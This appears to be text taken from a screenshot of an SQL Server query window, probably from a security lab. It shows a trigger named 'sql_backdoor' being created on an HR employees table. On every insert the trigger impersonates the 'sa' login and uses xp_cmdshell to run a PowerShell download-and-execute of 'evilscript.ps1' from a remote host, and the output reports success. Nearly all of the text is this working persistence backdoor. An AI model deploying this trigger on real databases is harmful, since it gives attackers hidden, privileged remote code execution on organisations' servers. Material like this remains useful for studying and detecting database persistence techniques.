 SQLQuery2.sql - WP...Administrator (54))*
CREATE TRIGGER [sql_backdoor]
ON HRDB.dbo.Employees
FOR INSERT AS
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'Powershell -c "IEX(New-Object net.webclient).downloadstring
(''http://10.10.112.63:8080/evilscript.ps1'')"';
100 %
Messages
Commands completed successfully.
Completion time: 2024-04-18T09:33:10.9215655+00:00